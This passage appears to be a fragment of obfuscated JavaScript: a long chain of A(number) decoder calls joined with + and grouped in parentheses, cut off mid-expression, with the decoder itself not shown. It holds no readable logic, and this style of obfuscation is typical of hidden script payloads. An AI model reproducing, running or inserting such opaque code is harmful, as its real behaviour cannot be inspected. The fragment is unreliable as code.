A(15848) + A(7771) + A(2681) + A(24160) + A(2501) + A(12097) + A(13974) + A(28250) + A(9414) + A(21679) + A(19252) + A(12743) + A(30713) + A(28507) + A(29725) + A(25441) + A(33083) + A(25805) + A(16556) + A(2388) + A(14260) + A(25199) + A(12849) + A(29636) + A(6869) + A(21480) + A(15606) + A(14100) + A(19140) + A(10425) + A(13354) + A(8058) + A(1829) + A(8689) + A(17965) + A(11714) + A(25195) + A(11461) + A(24558) + A(10070) + A(17965) + A(11714) + A(25195) + A(28050) + A(27749) + A(21960) + A(17965) + A(11714) + A(25195) + A(22724) + A(20220) + A(2230) + A(2400) + A(30227) + A(11036) + A(4474) + A(8269) + A(5441) + A(18307) + A(9543) + A(2426) + A(14805) + A(17754) + A(6379) + A(32252) + A(23386) + A(32245) + A(27474) + A(11949)) + (A(3987) + A(4803) + A(12382) + A(28834) + A(32671) + A(32891) + A(33446) + A(6374) + A(28517) + A(11701) + A(18483) + A(17883) + A(15922) + A(4439) + A(2240) + A(12410) + A(11141) + A(16067) + A(8239) + A(31314) + A(26162) + A(3726) + A(24832) + A(14272) + A(25696) + A(9162) + A(14765) + A(25361) + A(845) + A(33528) + A(32305) + A(27131) + A(3207) + A(27599) + A(20842) + A(25189) + A(9042) + A(10004) + A(33322) + A(26086) + A(11972) + A(26954) + A(31522) + A(13477) + A(22514) + A(17315) + A(12618) + A(29652) + A(4161) + A(21726) + A(5164) + A(4389) + A(7296) + A(31590) + A(16584) + A(32387) + A(28457) + A(19409) + A(17360) + A(28633) + A(24295) + A(3487) + A(25040) + A(4321) + A(9912) + A(1805) + A(22414) + A(10762) + A(18536) + A(23744) + A(6024) + A(19255) + A(539) + A(777) + A(24357) + A(23421) + A(18012) + A(25917) + A(23239) + A(4001) + A(28087) + A(27303) + A(9782) + A(27469) + A(8577) + A(17302) + A(2055) + A(1377) + A(20608) + A(11798) + A(31375) + A(26299) + A(32493) + A(9275) + A(14213) + A(19395) + A(1344) + A(27772) + A(2224) + A(9144)) + (A(16645) + A(26448) + A(28896) + A(25408) + A(10753) + A(27627) + A(4181) + A(3491) + A(4619) + A(29028) + A(28682) + A(817) + A(23045) + A(33691) + A(25002) + A(3537) + A(14319) + A(19365) + A(32964) + A(2487) + A(16674) + A(6439) + A(10849) + A(6702) + A(15858) + A(30572) + A(24288) + A(22842) + A(22340) + A(34361) + A(3070) + A(943) + A(7711) + A(22785) + A(20712) + A(9845) + A(25086) + A(33403) + A(27770) + A(10305) + A(10065) + A(31799) + A(17010) + A(28322) + A(16645) + A(26448) + A(28896) + A(25894) + A(11568) + A(27896) + A(31522) + A(13477) + A(22514) + A(29307) + A(21108) + A(21250) + A(2049) + A(18014) + A(33165) + A(29037) + A(29329) + A(7109) + A(32418) + A(23453) + A(28457) + A(19409) + A(6987) + A(26175) + A(17934) + A(20767) + A(10720) + A(32362) + A(12263) + A(25034) + A(1204) + A(11846) + A(23376) + A(10166) + A(32718) + A(27498) + A(33596) + A(27984) + A(21657) + A(24486) + A(16e3) + A(3483) + A(18523) + A(31789) + A(8863) + A(22803) + A(4678) + A(29417) + A(9891) + A(11808) + A(14227) + A(22295) + A(27363) + A(12839) + A(13668) + A(20730)) + (A(19886) + A(30550) + A(1538) + A(20035) + A(25905) + A(12644) + A(9732) + A(13313) + A(21339) + A(13e3) + A(1854) + A(4260) + A(21587) + A(5024) + A(30463) + A(4196) + A(12334) + A(14906) + A(22316) + A(6598) + A(26052) + A(13348) + A(26528) + A(9600) + A(24639) + A(4020) + A(25604) + A(1367) + A(30751) + A(1267) + A(7157) + A(17472) + A(31887) + A(28907) + A(20561) + A(24504) + A(20111) + A(10955) + A(16645) + A(26448) + A(28896) + A(13517) + A(24711) + A(13347) + A(18702) + A(11950) + A(21491) + A(6729) + A(2774) + A(11415) + A(12773) + A(10776) + A(8029) + A(18135) + A(20687) + A(29142) + A(11024) + A(32346) + A(18805) + A(21032) + A(2692) + A(19672) + A(15202) + A(9155) + A(2120) + A(4260) + A(21587) + A(5024) + A(5278) + A(31468) + A(19250) + A(5027) + A(27770) + A(10305) + A(10065) + A(3309) + A(13217) + A(20626) + A(3708) + A(12111) + A(25172) + A(28590) + A(22781) + A(18984) + A(15917) + A(1119) + A(28457) + A(19409) + A(6987) + A(26175) + A(14375) + A(8165) + A(24639) + A(4020) + A(25604) + A(1367) + A(17928) + A(26689) + A(30856) + A(6343)) + (A(34062) + A(19944) + A(25573) + A(7925) + A(3813) + A(25324) + A(3520) + A(26913) + A(4955) + A(20843) + A(26953) + A(11416) + A(5013) + A(29756) + A(20985) + A(15191) + A(22564) + A(4957) + A(15587) + A(25842) + A(32657) + A(634) + A(26281) + A(785) + A(771) + A(22493) + A(32284) + A(7724) + A(7487) + A(10347) + A(2874) + A(9746) + A(14358) + A(15523) + A(30226) + A(11525) + A(8227) + A(23287) + A(31313) + A(18135) + A(26631) + A(23627) + A(31714) + A(32912) + A(6229) + A(24152) + A(6494) + A(7344) + A(2730) + A(17815) + A(34408) + A(24934) + A(28844) + A(7317) + A(5989) + A(14140) + A(14533) + A(22766) + A(854) + A(23374) + A(20333) + A(25951) + A(16864) + A(16543) + A(31199) + A(30281) + A(7748) + A(19902) + A(9891) + A(762) + A(26735) + A(25680) + A(23413) + A(33025) + A(29493) + A(18244) + A(7246) + A(25976) + A(10270) + A(2743) + A(33427) + A(7090) + A(33671) + A(19346) + A(18855) + A(27814) + A(17056) + A(20068) + A(9210) + A(9242) + A(10726) + A(29037) + A(14856) + A(1041) + A(17215) + A(19404) + A(25911) + A(1796) + A(21092) + A(18739)) + (A(14877) + A(30248) + A(15915) + A(20068) + A(9210) + A(9242) + A(10726) + A(29037) + A(28958) + A(21289) + A(29562) + A(25481) + A(3300) + A(12746) + A(18890) + A(677) + A(7844) + A(24834) + A(20480) + A(24754) + A(31251) + A(27498) + A(23490) + A(30160) + A(29126) + A(31348) + A(854) + A(23374) + A(20333) + A(25951) + A(4226) + A(498) + A(425) + A(22667) + A(6565) + A(26366) + A(6127) + A(13073) + A(19941) + A(32534) + A(29562) + A(25481) + A(3300) + A(12746) + A(18890) + A(11512) + A(30358) + A(32262) + A(7839) + A(30460) + A(18733) + A(21125) + A(26420) + A(30528) + A(17527) + A(30281) + A(7748) + A(19902) + A(9891) + A(11149) + A(8225) + A(18009) + A(1346) + A(26316) + A(10425) + A(26575) + A(23111) + A(25203) + A(6324) + A(23841) + A(17476) + A(11896) + A(24730) + A(8666) + A(1323) + A(18588) + A(34338) + A(14179) + A(23890) + A(10599) + A(18010) + A(30150) + A(19536) + A(12797) + A(26454) + A(2074) + A(29844) + A(21648) + A(17872) + A(25609) + A(16086) + A(14156) + A(21435) + A(33173) + A(28214) + A(5421) + A(16533) + A(20812) + A(32135) + A(29804)) + (A(26478) + A(22836) + A(8888) + A(7276) + A(31788) + A(16959) + A(33323) + A(23767) + A(11439) + A(33709) + A(25172) + A(19336) + A(8351) + A(10200) + A(15710) + A(10957) + A(29908) + A(21463) + A(2930) + A(8879) + A(6768) + A(1534) + A(9111) + A(26563) + A(23083) + A(31688) + A(15499) + A(19580) + A(8949) + A(13146) + A(29636) + A(27747) + A(16311) + A(18367) + A(14907) + A(25335) + A(30011) + A(23851) + A(30601) + A(1220) + A(33289) + A(19348) + A(1022) + A(3237) + A(22676) + A(8301) + A(25867) + A(4389) + A(33142) + A(26268) + A(34010) + A(28219) + A(19302) + A(8033) + A(2140) + A(22451) + A(3625) + A(3540) + A(10209) + A(10221) + A(6029) + A(8572) + A(14183) + A(18598) + A(10841) + A(10787) + A(5195) + A(3518) + A(34242) + A(31431) + A(22103) + A(15877) + A(10171) + A(7330) + A(18802) + A(13504) + A(9543) + A(23889) + A(14804) + A(22624) + A(15153) + A(2211) + A(29502) + A(19175) + A(25142) + A(18370) + A(13585) + A(11140) + A(28649) + A(2103) + A(30977) + A(33404) + A(11043) + A(6316) + A(17121) + A(8022) + A(30499) + A(21868) + A(16658) + A(1635)) + (A(8940) + A(30800) + A(34368) + A(16215) + A(9884) + A(25944) + A(6657) + A(7025) + A(33984) + A(1217) + A(1251) + A(23562) + A(10732) + A(34138) + A(30674) + A(2717) + A(23040) + A(24046) + A(12208) + A(4021) + A(17846) + A(11457) + A(24404) + A(32333) + A(4533) + A(31449) + A(21441) + A(6055) + A(4704) + A(2152) + A(33133) + A(1703) + A(3322) + A(9508) + A(25667) + A(12871) + A(27912) + A(11385) + A(743) + A(7220) + A(21942) + A(18710) + A(26604) + A(20801) + A(21736) + A(24635) + A(15129) + A(12839) + A(13668) + A(20730) + A(19886) + A(31373) + A(8451) + A(11848) + A(15726) + A(25088) + A(13697) + A(30150) + A(2475) + A(19169) + A(1449) + A(32159) + A(3708) + A(12111) + A(25172) + A(28590) + A(17380) + A(20979) + A(18573) + A(27436) + A(8724) + A(19346) + A(8526) + A(4564) + A(27500) + A(12405) + A(14079) + A(4892) + A(23928) + A(2527) + A(17634) + A(11244) + A(1640) + A(6389) + A(23987) + A(24336) + A(13123) + A(21125) + A(763) + A(1329) + A(27288) + A(13464) + A(16858) + A(7027) + A(30497) + A(25951) + A(18840) + A(15332) + A(5899) + A(20125)) + (A(16107) + A(30572) + A(24288) + A(22842) + A(22340) + A(24794) + A(25668) + A(1832) + A(2636) + A(29897) + A(14804) + A(8592) + A(18097) + A(27426) + A(7162) + A(14988) + A(25040) + A(4321) + A(9912) + A(33547) + A(13129) + A(16538) + A(24449) + A(13988) + A(3641) + A(19668) + A(1891) + A(9963) + A(22702) + A(25212) + A(20695) + A(18923) + A(3456) + A(5462) + A(4823) + A(14645) + A(23157) + A(12712) + A(8239) + A(31314) + A(26162) + A(1783) + A(8256) + A(26734) + A(17895) + A(10278) + A(16044) + A(7402) + A(5349) + A(4454) + A(2788) + A(4399) + A(24639) + A(4020) + A(25604) + A(1367) + A(21880) + A(2511) + A(32005) + A(25382) + A(16350) + A(21463) + A(3013) + A(14e3) + A(6878) + A(19332) + A(21473) + A(7112) + A(6127) + A(8767) + A(27660) + A(17975) + A(32658) + A(1473) + A(4181) + A(3491) + A(4619) + A(29028) + A(5796) + A(3075) + A(32667) + A(22793) + A(18462) + A(3071) + A(9733) + A(11885) + A(34020) + A(23170) + A(2909) + A(32362) + A(12263) + A(25034) + A(1204) + A(484) + A(3804) + A(32842) + A(19562) + A(3725) + A(7864) + A(1743)) + (A(9607) + A(10180) + A(17500) + A(23300) + A(13123) + A(21125) + A(763) + A(1329) + A(9710) + A(10030) + A(18385) + A(30076) + A(12191) + A(12248) + A(18777) + A(25909) + A(29290) + A(15989) + A(19562) + A(3725) + A(7864) + A(1743) + A(9607) + A(4689) + A(33977) + A(30884) + A(33889) + A(20713) + A(33457) + A(22336) + A(34383) + A(32276) + A(5345) + A(18559) + A(15856) + A(12824) + A(30628) + A(17317) + A(6658) + A(16200) + A(7304) + A(8186) + A(14834) + A(29727) + A(26959) + A(19674) + A(12493) + A(6808) + A(1858) + A(28046) + A(13268) + A(1099) + A(8042) + A(28442) + A(28341) + A(25077) + A(7563) + A(33219) + A(607) + A(26097) + A(3068) + A(30536) + A(22055) + A(25077) + A(7563) + A(33219) + A(607) + A(26097) + A(27189) + A(14581) + A(17761) + A(11757) + A(7034) + A(16225) + A(32088) + A(22046) + A(25219) + A(1639) + A(16218) + A(27274) + A(21197) + A(16579) + A(22251) + A(27444) + A(20240) + A(21131) + A(3916) + A(24296) + A(30456) + A(6978) + A(32890) + A(21675) + A(31491) + A(17685) + A(2714) + A(27152) + A(3242) + A(34416) + A(20978) + A(32220)) + (A(6815) + A(33622) + A(1254) + A(1769) + A(10506) + A(8864) + A(7216) + A(28030) + A(28731) + A(33309) + A(31854) + A(7180) + A(24901) + A(31942) + A(2840) + A(16620) + A(32596) + A(5830) + A(34205) + A(15163) + A(10203) + A(3964) + A(9362) + A(5797) + A(27182) + A(23657) + A(6496) + A(20088) + A(30968) + A(15976) + A(29563) + A(17049) + A(6434) + A(8846) + A(6932) + A(3579) + A(24478) + A(13866) + A(8647) + A(10691) + A(16666) + A(3290) + A(1565) + A(31426) + A(6847) + A(1522) + A(1540) + A(27447) + A(28016) + A(29507) + A(8244) + A(8795) + A(18962) + A(18853) + A(31027) + A(7897) + A(29563) + A(10061) + A(2106) + A(13521) + A(7964) + A(21225) + A(32411) + A(30435) + A(34134) + A(12463) + A(11432) + A(21757) + A(11431) + A(25091) + A(16906) + A(33680) + A(17523) + A(7114) + A(31417) + A(4968) + A(21935) + A(3867) + A(14161) + A(10115) + A(31317) + A(12246) + A(33741) + A(26747) + A(877) + A(17626) + A(8306) + A(23198) + A(19127) + A(20879) + A(32325) + A(31580) + A(21255) + A(24339) + A(21182) + A(25081) + A(32992) + A(30337) + A(18696) + A(29806)) + (A(4590) + A(16308) + A(28900) + A(19005) + A(15277) + A(17956) + A(24324) + A(5788) + A(12939) + A(24704) + A(556) + A(18681) + A(31744) + A(29941) + A(33744) + A(4275) + A(34150) + A(14313) + A(12180) + A(20685) + A(3333) + A(26684) + A(6507) + A(22458) + A(1081) + A(21623) + A(22014) + A(1550) + A(2053) + A(18318) + A(1178) + A(30811) + A(26625) + A(9923) + A(6497) + A(14306) + A(14467) + A(32611) + A(32776) + A(29718) + A(26665) + A(3002) + A(3838) + A(31354) + A(32066) + A(2393) + A(6447) + A(27081) + A(5915) + A(4827) + A(13050) + A(1959) + A(22709) + A(29157) + A(31744) + A(29941) + A(33744) + A(4275) + A(34150) + A(14313) + A(5831) + A(26405) + A(22355) + A(1815) + A(34133) + A(32406) + A(23397) + A(18179) + A(21702) + A(17788) + A(28697) + A(14142) + A(2425) + A(7210) + A(913) + A(19129) + A(17587) + A(13005) + A(1719) + A(27682) + A(18835) + A(9217) + A(27930) + A(20878) + A(25888) + A(21848) + A(24968) + A(20672) + A(7898) + A(32675) + A(6941) + A(33264) + A(23097) + A(27648) + A(28843) + A(4631) + A(1228) + A(18392) + A(575) + A(33076)) + (A(32756) + A(5657) + A(5426) + A(27811) + A(12148) + A(5536) + A(3433) + A(24822) + A(8086) + A(17540) + A(18108) + A(18379) + A(20043) + A(13345) + A(32910) + A(14857) + A(34090) + A(15690) + A(25788) + A(17161) + A(33178) + A(26562) + A(13510) + A(12100) + A(676) + A(16200) + A(6240) + A(1352) + A(6580) + A(27208) + A(28038) + A(3867) + A(14161) + A(10115) + A(31317) + A(12246) + A(7799) + A(24593) + A(15302) + A(32334) + A(4777) + A(15961) + A(10668) + A(30236) + A(19677) + A(3948) + A(15753) + A(23534) + A(26121) + A(31073) + A(32624) + A(22105) + A(31705) + A(17795) + A(5228) + A(20536) + A(25131) + A(18171) + A(31636) + A(16481) + A(30872) + A(15239) + A(15837) + A(4939) + A(30165) + A(29109) + A(7341) + A(10550) + A(33604) + A(16075) + A(30228) + A(16782) + A(18698) + A(10420) + A(22623) + A(4840) + A(14842) + A(20731) + A(5238) + A(4769) + A(30407) + A(30897) + A(26869) + A(23005) + A(3566) + A(8013) + A(1972) + A(22693) + A(27188) + A(16017) + A(19148) + A(4265) + A(13817) + A(6086) + A(29378) + A(30875) + A(17753) + A(26225) + A(23984) + A(22720)) + (A(3059) + A(1064) + A(17748) + A(19181) + A(25852) + A(33684) + A(21305) + A(8417) + A(30850) + A(21815) + A(33546) + A(5685) + A(12058) + A(15551) + A(12377) + A(12705) + A(5192) + A(23535) + A(7898) + A(32675) + A(6941) + A(33264) + A(23097) + A(27648) + A(15334) + A(28475) + A(20603) + A(31073) + A(32624) + A(22105) + A(31705) + A(17795) + A(7942) + A(28674) + A(24927) + A(13345) + A(32910) + A(14857) + A(34090) + A(15690) + A(25788) + A(3648) + A(11517) + A(15360) + A(8353) + A(24479) + A(11407) + A(12948) + A(931) + A(31621) + A(19367) + A(5437) + A(12018) + A(29235) + A(27940) + A(7963) + A(23632) + A(3110) + A(29114) + A(6990) + A(29752) + A(5812) + A(18675) + A(18961) + A(5218) + A(6018) + A(33773) + A(14689) + A(1910) + A(693) + A(31466) + A(26540) + A(28625) + A(1409) + A(17180) + A(27070) + A(17523) + A(14521) + A(27656) + A(14247) + A(1157) + A(31144) + A(12620) + A(29841) + A(493) + A(30875) + A(15497) + A(13197) + A(22759) + A(33139) + A(5475) + A(26318) + A(5174) + A(23057) + A(29382) + A(16131) + A(25762) + A(28169) + A(8606) + A(10678)) + (A(2879) + A(24296) + A(30456) + A(6978) + A(6839) + A(24139) + A(17564) + A(11250) + A(30556) + A(26480) + A(25999) + A(4087) + A(29414) + A(16464) + A(9769) + A(14472) + A(26012) + A(7408) + A(6154) + A(1283) + A(13050) + A(6299) + A(2086) + A(32568) + A(23226) + A(17071) + A(3552) + A(21628) + A(16135) + A(22459) + A(23448) + A(31758) + A(4422) + A(1308) + A(11160) + A(441) + A(33849) + A(19560) + A(5246) + A(3784) + A(17962) + A(10650) + A(2177) + A(6997) + A(14145) + A(19216) + A(14726) + A(8567) + A(6744) + A(17300) + A(4324) + A(12287) + A(6254) + A(31448) + A(15570) + A(15613) + A(2088) + A(14684) + A(21392) + A(26311) + A(8524) + A(34228) + A(1736) + A(15690) + A(15992) + A(33837) + A(30018) + A(15463) + A(13679) + A(33395) + A(22748) + A(5788) + A(12939) + A(26005) + A(4024) + A(9401) + A(26517) + A(12929) + A(12493) + A(6808) + A(1858) + A(28046) + A(22335) + A(9614) + A(30678) + A(30218) + A(8330) + A(6131) + A(19349) + A(26928) + A(23464) + A(34372) + A(25209) + A(5207) + A(4262) + A(31109) + A(22607) + A(15209) + A(13587) + A(29663)) + (A(22617) + A(13378) + A(12872) + A(9279) + A(16099) + A(31346) + A(2807) + A(18620) + A(33924) + A(20869) + A(18925) + A(14446) + A(29559) + A(26042) + A(12997) + A(27911) + A(15641) + A(23433) + A(34351) + A(30782) + A(20606) + A(16527) + A(29699) + A(19779) + A(15585) + A(18700) + A(16416) + A(21315) + A(28331) + A(16484) + A(12692) + A(9348) + A(12569) + A(27562) + A(9951) + A(13858) + A(1294) + A(7083) + A(8489) + A(20117) + A(2734) + A(4566) + A(2040) + A(14507) + A(3357) + A(30492) + A(19239) + A(32316) + A(24225) + A(441) + A(33849) + A(19560) + A(5246) + A(3784) + A(17962) + A(7184) + A(25839) + A(30022) + A(17286) + A(3049) + A(15479) + A(4541) + A(22519) + A(24427) + A(9876) + A(4249) + A(22472) + A(27235) + A(6658) + A(16200) + A(7304) + A(7525) + A(29638) + A(27549) + A(16207) + A(12950) + A(32233) + A(17783) + A(32756) + A(32857) + A(33802) + A(29332) + A(6760) + A(4207) + A(8355) + A(26748) + A(13012) + A(3002) + A(33830) + A(29583) + A(23069) + A(6355) + A(1253) + A(15098) + A(1981) + A(5170) + A(31317) + A(12246) + A(23804) + A(4542)) + (A(23536) + A(31800) + A(3899) + A(26525) + A(33773) + A(14689) + A(1910) + A(693) + A(31466) + A(18133) + A(33252) + A(22853) + A(12976) + A(15269) + A(33079) + A(8202) + A(28381) + A(18671) + A(21579) + A(31915) + A(22322) + A(25660) + A(9055) + A(8950) + A(9669) + A(23228) + A(8107) + A(3121) + A(23294) + A(31190) + A(10704) + A(31471) + A(1972) + A(6116) + A(23802) + A(33551) + A(28490) + A(33005) + A(28487) + A(34228) + A(1736) + A(15690) + A(15992) + A(33837) + A(30018) + A(12447) + A(32962) + A(5628) + A(10203) + A(3964) + A(9362) + A(15712) + A(16977) + A(30578) + A(1813) + A(1752) + A(28839) + A(4438) + A(16478) + A(21692) + A(18287) + A(24211) + A(9134) + A(5300) + A(8816) + A(14918) + A(12066) + A(608) + A(14397) + A(27461) + A(16972) + A(28969) + A(14051) + A(27865) + A(4667) + A(34194) + A(11977) + A(31798) + A(9766) + A(2864) + A(30486) + A(21840) + A(30508) + A(29831) + A(24901) + A(31942) + A(2840) + A(6952) + A(15021) + A(8638) + A(2419) + A(9241) + A(8616) + A(8501) + A(25852) + A(674) + A(24763) + A(22082) + A(8817) + A(13035)) + (A(12875) + A(29867) + A(4007) + A(15184) + A(14863) + A(26359) + A(12280) + A(8328) + A(26695) + A(23133) + A(19870) + A(6346) + A(755) + A(11167) + A(25102) + A(3999) + A(32626) + A(17202) + A(28893) + A(20821) + A(21777) + A(11328) + A(30474) + A(24512) + A(1028) + A(16797) + A(10047) + A(31648) + A(6430) + A(27685) + A(26263) + A(29806) + A(4995) + A(15391) + A(17105) + A(21700) + A(12190) + A(4540) + A(16099) + A(31346) + A(2807) + A(18620) + A(33924) + A(20869) + A(25298) + A(32037) + A(10620) + A(14136) + A(26152) + A(25018) + A(17002) + A(19185) + A(27203) + A(11534) + A(12455) + A(29074) + A(12450) + A(30154) + A(14743) + A(11611) + A(3673) + A(5309) + A(17977) + A(24329) + A(16626) + A(18332) + A(22283) + A(6435) + A(14971) + A(24439) + A(27078) + A(2989) + A(16897) + A(34159) + A(13450) + A(18853) + A(31027) + A(7897) + A(29563) + A(10061) + A(13445) + A(6576) + A(2555) + A(29569) + A(8100) + A(31143) + A(20071) + A(4087) + A(32062) + A(29219) + A(3114) + A(23938) + A(25273) + A(1064) + A(17748) + A(19181) + A(25852) + A(33684) + A(7250) + A(18375)) + (A(15386) + A(5070) + A(10617) + A(1018) + A(16855) + A(31942) + A(31084) + A(30817) + A(12914) + A(22077) + A(6900) + A(14620) + A(22480) + A(12039) + A(16478) + A(21692) + A(32433) + A(13027) + A(24738) + A(16227) + A(1768) + A(20955) + A(27611) + A(34076) + A(5601) + A(19251) + A(25133) + A(14120) + A(15765) + A(9571) + A(21777) + A(19687) + A(18854) + A(32061) + A(29834) + A(19707) + A(8514) + A(29964) + A(2234) + A(16754) + A(8353) + A(24479) + A(11407) + A(12948) + A(931) + A(31621) + A(26274) + A(32472) + A(26403) + A(2928) + A(25224) + A(8973) + A(1083) + A(15352) + A(32600) + A(25215) + A(837) + A(10542) + A(22418) + A(13500) + A(21642) + A(28814) + A(26581) + A(17708) + A(30234) + A(27360) + A(27634) + A(6106) + A(26247) + A(31768) + A(25856) + A(5078) + A(18429) + A(12967) + A(28394) + A(12215) + A(17445) + A(6909) + A(4777) + A(15961) + A(10668) + A(30236) + A(19677) + A(29387) + A(1036) + A(30915) + A(24826) + A(12807) + A(26049) + A(727) + A(24405) + A(19560) + A(17629) + A(19341) + A(29275) + A(13815) + A(21777) + A(19687) + A(18854) + A(32061)) + (A(29834) + A(19707) + A(8514) + A(21780) + A(30973) + A(5428) + A(11569) + A(8826) + A(28290) + A(19549) + A(7367) + A(19563) + A(23241) + A(29268) + A(2012) + A(23856) + A(28648) + A(28009) + A(32603) + A(9821) + A(21352) + A(8984) + A(22906) + A(12747) + A(17269) + A(22448) + A(14196) + A(15348) + A(10391) + A(33910) + A(7086) + A(9825) + A(29120) + A(25906) + A(5374) + A(7156) + A(17631) + A(31242) + A(10506) + A(8864) + A(19296) + A(6357) + A(21314) + A(30912) + A(30426) + A(12264) + A(34078) + A(22172) + A(20447) + A(28953) + A(17076) + A(10715) + A(24996) + A(6944) + A(32525) + A(5914) + A(11881) + A(15184) + A(4402) + A(13067) + A(9176) + A(12293) + A(26626) + A(18332) + A(22283) + A(6435) + A(14971) + A(24439) + A(27078) + A(6674) + A(31978) + A(24436) + A(8661) + A(2458) + A(30323) + A(3959) + A(2807) + A(6640) + A(16448) + A(21738) + A(33266) + A(25869) + A(10617) + A(1018) + A(16855) + A(31942) + A(31084) + A(30817) + A(16433) + A(30522) + A(21124) + A(9069) + A(9621) + A(17742) + A(9889) + A(27666) + A(4131) + A(9871) + A(11482) + A(26712)) + (A(21504) + A(7156) + A(17631) + A(31242) + A(10506) + A(8864) + A(19296) + A(6357) + A(21460) + A(11201) + A(10328) + A(10996) + A(6259) + A(5716) + A(1318) + A(31414) + A(27619) + A(4317) + A(28847) + A(17331) + A(3689) + A(14864) + A(16865) + A(8950) + A(15358) + A(5106) + A(27929) + A(31773) + A(32660) + A(4265) + A(13817) + A(6086) + A(29378) + A(30875) + A(17753) + A(18428) + A(33566) + A(28371) + A(6400) + A(30988) + A(8469) + A(24151) + A(30905) + A(29352) + A(32929) + A(25549) + A(18422) + A(4253) + A(10328) + A(10996) + A(6259) + A(5716) + A(1318) + A(31414) + A(27619) + A(19086) + A(11785) + A(27165) + A(7522) + A(1281) + A(7150) + A(26390) + A(15585) + A(19414) + A(13148) + A(1717) + A(23086) + A(27991) + A(7549) + A(11184) + A(20748) + A(16325) + A(11977) + A(31798) + A(12124) + A(10370) + A(9404) + A(12539) + A(15054) + A(21225) + A(32411) + A(30435) + A(34134) + A(12463) + A(7746) + A(32872) + A(13066) + A(27662) + A(26368) + A(18769) + A(6998) + A(22523) + A(15372) + A(15945) + A(30125) + A(23260) + A(16323) + A(6944) + A(32525) + A(5914)) + (A(11881) + A(15184) + A(4402) + A(13067) + A(30558) + A(853) + A(31326) + A(14673) + A(11337) + A(29986) + A(3424) + A(26946) + A(15341) + A(21207) + A(13100) + A(1705) + A(14264) + A(16441) + A(23692) + A(31869) + A(965) + A(6590) + A(21661) + A(32684) + A(23097) + A(31993) + A(27053) + A(8376) + A(8936) + A(20984) + A(16153) + A(20113) + A(8591) + A(30236) + A(7290) + A(34124) + A(28437) + A(18997) + A(29450) + A(20427) + A(12703) + A(34228) + A(1736) + A(15690) + A(15992) + A(33837) + A(30018) + A(18928) + A(25972) + A(6275) + A(33134) + A(4165) + A(22607) + A(15209) + A(13587) + A(29663) + A(22617) + A(10114) + A(33295) + A(25903) + A(14294) + A(24673) + A(32810) + A(19495) + A(30944) + A(2689) + A(24346) + A(27452) + A(15669) + A(3614) + A(10405) + A(21148) + A(6850) + A(13901) + A(25313) + A(3128) + A(685) + A(33415) + A(23991) + A(16133) + A(17180) + A(27070) + A(17523) + A(14521) + A(27656) + A(14247) + A(26460) + A(24632) + A(31639) + A(14059) + A(8565) + A(12998) + A(15372) + A(29949) + A(5206) + A(7887) + A(20940) + A(3018) + A(33591) + A(13324)) + (A(11790) + A(27666) + A(12434) + A(3840) + A(18987) + A(19867) + A(16451) + A(15618) + A(24742) + A(25077) + A(7563) + A(33219) + A(17881) + A(2958) + A(9448) + A(8668) + A(19165) + A(31177) + A(14833) + A(28385) + A(2370) + A(1508) + A(29979) + A(6959) + A(4651) + A(21740) + A(8053) + A(25545) + A(14457) + A(27792) + A(2320) + A(18296) + A(29212) + A(18149) + A(25133) + A(15039) + A(34419) + A(11533) + A(26473) + A(25077) + A(7563) + A(33219) + A(17881) + A(2958) + A(9448) + A(23089) + A(23290) + A(21723) + A(2225) + A(33746) + A(29834) + A(29372) + A(32321) + A(26974) + A(16425) + A(7e3) + A(9127) + A(27602) + A(8565) + A(12998) + A(15372) + A(29949) + A(5206) + A(7887) + A(30187) + A(12322) + A(33103) + A(29867) + A(4007) + A(15184) + A(14863) + A(26359) + A(12280) + A(5705) + A(30749) + A(25942) + A(14782) + A(21148) + A(6850) + A(13901) + A(25313) + A(3128) + A(685) + A(33415) + A(30924) + A(29826) + A(2714) + A(27152) + A(3242) + A(34416) + A(27544) + A(13054) + A(27619) + A(28307) + A(1396) + A(15393) + A(21419) + A(2450) + A(5601) + A(8589)) + (A(8744) + A(9022) + A(4933) + A(3301) + A(16183) + A(26399) + A(6151) + A(17583) + A(931) + A(20706) + A(17279) + A(7924) + A(13827) + A(6618) + A(27345) + A(4838) + A(32298) + A(15392) + A(21352) + A(23380) + A(21787) + A(11803) + A(22872) + A(5346) + A(10772) + A(9300) + A(9228) + A(4394) + A(25920) + A(19453) + A(33503) + A(13151) + A(13627) + A(32192) + A(32140) + A(4796) + A(27980) + A(20878) + A(11991) + A(20073) + A(11485) + A(19197) + A(10374) + A(22057) + A(34068) + A(30363) + A(8591) + A(30236) + A(7290) + A(34124) + A(28437) + A(18997) + A(21626) + A(19357) + A(20025) + A(29867) + A(4007) + A(15184) + A(14863) + A(26359) + A(12280) + A(5705) + A(20974) + A(3018) + A(15979) + A(16387) + A(22302) + A(27915) + A(8989) + A(33100) + A(23742) + A(24047) + A(21556) + A(17314) + A(12460) + A(12332) + A(2654) + A(29056) + A(27908) + A(13245) + A(7826) + A(7060) + A(3855) + A(18087) + A(32881) + A(16606) + A(998) + A(3888) + A(15926) + A(25574) + A(1484) + A(16732) + A(33398) + A(31486) + A(33494) + A(15449) + A(32908) + A(1094) + A(8665) + A(5311)) + (A(30092) + A(6429) + A(23032) + A(13505) + A(23403) + A(26245) + A(17015) + A(7763) + A(19442) + A(10595) + A(14470) + A(18999) + A(21298) + A(33968) + A(26925) + A(1274) + A(4104) + A(27755) + A(8505) + A(27304) + A(6386) + A(8631) + A(16085) + A(32039) + A(3741) + A(8790) + A(1869) + A(10582) + A(16224) + A(29186) + A(23722) + A(2955) + A(3909) + A(7255) + A(1756) + A(12332) + A(2654) + A(29056) + A(27908) + A(13245) + A(7826) + A(7060) + A(33600) + A(4943) + A(8590) + A(11004) + A(23194) + A(20138) + A(434) + A(5803) + A(23211) + A(6203) + A(20407) + A(17798) + A(21519) + A(13771) + A(21452) + A(23847) + A(12734) + A(32696) + A(19411) + A(5125) + A(6524) + A(19352) + A(4238) + A(4438) + A(16478) + A(21692) + A(18287) + A(24211) + A(9134) + A(25827) + A(10816) + A(26509) + A(13466) + A(7689) + A(1179) + A(25702) + A(3512) + A(1552) + A(19482) + A(2656) + A(27343) + A(11372) + A(33730) + A(23933) + A(7308) + A(10818) + A(20447) + A(30890) + A(12720) + A(16243) + A(29531) + A(9651) + A(6956) + A(1169) + A(14145) + A(19216) + A(14726) + A(8567)) + (A(6744) + A(9815) + A(30200) + A(29582) + A(31192) + A(26205) + A(32810) + A(19495) + A(30944) + A(2689) + A(24346) + A(27452) + A(775) + A(16483) + A(23645) + A(12922) + A(19350) + A(19129) + A(16871) + A(25586) + A(4237) + A(7781) + A(14232) + A(12290) + A(1331) + A(20353) + A(2578) + A(26292) + A(32911) + 